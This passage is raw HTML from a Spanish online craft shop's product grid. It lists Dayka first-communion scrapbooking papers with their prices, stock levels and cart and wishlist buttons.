        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-SCP-183-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “COMUNIÓN NIÑA FONDO PUNTOS ROSA” SCP-183" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-SCP-183-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-SCP-183-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-SCP-183-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-SCP-183-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-SCP-183-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-SCP-183.jpg 525w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-fondo-puntos-rosa-scp-183/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA FONDO PUNTOS ROSA” SCP-183">
            Papel scrapbooking Dayka “COMUNIÓN NIÑA FONDO PUNTOS ROSA” SCP-183        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6792"
			  data-parent-id="6792">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-6568 status-publish last instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-banderines product_tag-comunion-nina product_tag-dayka product_tag-detalles-comunion product_tag-mi-primera-comunion product_tag-rosa product_tag-scp-180 product_tag-tiras has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=6568" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6568" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6568" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “COMUNIÓN NIÑA TIRAS” SCP-180&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “COMUNIÓN NIÑA TIRAS” SCP-180» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6568" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6568" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-tiras-scp-180/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-tiras-scp-180/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA TIRAS” SCP-180">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/papel-dayka-comunión-niña-tiras-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “COMUNIÓN NIÑA TIRAS” SCP-180" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/papel-dayka-comunión-niña-tiras-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel-dayka-comunión-niña-tiras-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel-dayka-comunión-niña-tiras-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel-dayka-comunión-niña-tiras-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel-dayka-comunión-niña-tiras-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel-dayka-comunión-niña-tiras.jpg 525w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-tiras-scp-180/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA TIRAS” SCP-180">
            Papel scrapbooking Dayka “COMUNIÓN NIÑA TIRAS” SCP-180        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6568"
			  data-parent-id="6568">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        9 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-6574 status-publish first instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-comunion-nina product_tag-dayka product_tag-flores product_tag-mi-primera-comunion-nina product_tag-nina product_tag-scp-179 product_tag-scrapbooking has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=6574" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6574" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6574" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “COMUNIÓN NIÑA TRENZA” SCP-179&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “COMUNIÓN NIÑA TRENZA” SCP-179» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6574" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6574" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-trenza-scp-179/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-trenza-scp-179/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA TRENZA” SCP-179">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Comunión-niña-trenza-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “COMUNIÓN NIÑA TRENZA” SCP-179" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Comunión-niña-trenza-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Comunión-niña-trenza-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Comunión-niña-trenza-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Comunión-niña-trenza-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Comunión-niña-trenza-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Comunión-niña-trenza.jpg 525w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-trenza-scp-179/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA TRENZA” SCP-179">
            Papel scrapbooking Dayka “COMUNIÓN NIÑA TRENZA” SCP-179        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6574"
			  data-parent-id="6574">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7097 status-publish instock product_cat-dayka product_tag-comunion-nina product_tag-dayka product_tag-etiquetas product_tag-libros-de-firmas product_tag-manualidades product_tag-nina product_tag-primera-comunion product_tag-rosa product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7097" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7097" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7097" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7097" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-299/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-299/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299">
    <div class="main-img">
        <img width="350" height="338" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-450x434.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-450x434.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-595x574.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-311x300.jpg 311w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299.jpg 700w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-299/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299">
            Papel scrapbooking Dayka “COMUNIÓN NIÑA» SCP-299        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7097"
			  data-parent-id="7097">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        9 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7098 status-publish instock product_cat-dayka product_tag-comunion-nina product_tag-dayka product_tag-etiquetas product_tag-libros-de-firmas product_tag-manualidades product_tag-nina product_tag-primera-comunion product_tag-rosa product_tag-scp-301 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7098" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7098" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7098" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-301&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-301» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7098" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7098" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-301/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-301/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-301">
    <div class="main-img">
        <img width="350" height="338" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-301wb-700x675-1-450x434.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-301" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-301wb-700x675-1-450x434.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-301wb-700x675-1-595x574.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-301wb-700x675-1-311x300.jpg 311w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-301wb-700x675-1.jpg 700w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-301/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-301">
            Papel scrapbooking Dayka “COMUNIÓN NIÑA» SCP-301        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7098"
			  data-parent-id="7098">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        11 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-6832 status-publish last instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-anclas product_tag-azul-marino product_tag-comunion-nino product_tag-dayka product_tag-scp-192 product_tag-scrapbooking product_tag-scrapbooking-comunion has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=6832" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6832" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6832" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “COMUNIÓN NIÑO ETIQUETAS FONDO ANCLAS” SCP-192&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “COMUNIÓN NIÑO ETIQUETAS FONDO ANCLAS” SCP-192» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
